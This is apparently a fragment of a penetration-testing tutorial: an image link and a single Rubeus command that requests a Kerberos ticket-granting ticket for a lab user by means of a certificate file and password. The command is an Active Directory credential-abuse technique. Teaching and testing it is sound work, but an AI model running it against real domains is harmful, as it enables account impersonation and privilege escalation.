 Rubeus.exe asktgt /user:pentestlab /certificate:localadmin.pfx /password:Password123
